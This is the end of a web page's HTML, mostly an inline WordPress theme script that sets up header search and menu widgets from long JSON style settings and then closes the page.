text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_70_b95","tdc_css_class":"tdi_70_b95","tdc_css_class_style":"tdi_70_b95_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_70_b95');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_78_49a';tdbMenuItem.jqueryObj=jQuery('.tdi_78_49a');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_93_73b';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_93_73b","tdc_css_class":"tdi_93_73b","tdc_css_class_style":"tdi_93_73b_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_93_73b');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});jQuery(window).on('load',function(){var block=jQuery('.tdi_113_9c7'),blockClass='.tdi_113_9c7',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer();}if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px');}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px');}});jQuery(window).resize();}setTimeout(function(){block.css('opacity',1);},500);});</script>


</body>
</html>